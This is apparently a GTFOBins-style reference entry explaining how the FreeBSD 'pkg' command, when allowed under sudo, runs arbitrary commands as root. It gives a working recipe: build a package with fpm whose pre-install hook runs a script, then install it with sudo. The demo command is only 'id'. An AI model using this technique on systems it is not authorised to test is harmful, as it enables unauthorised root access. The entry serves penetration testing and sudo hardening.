 .. / pkg Star 8,479
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted FreeBSD package. Generate it with fpm and upload it to
the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz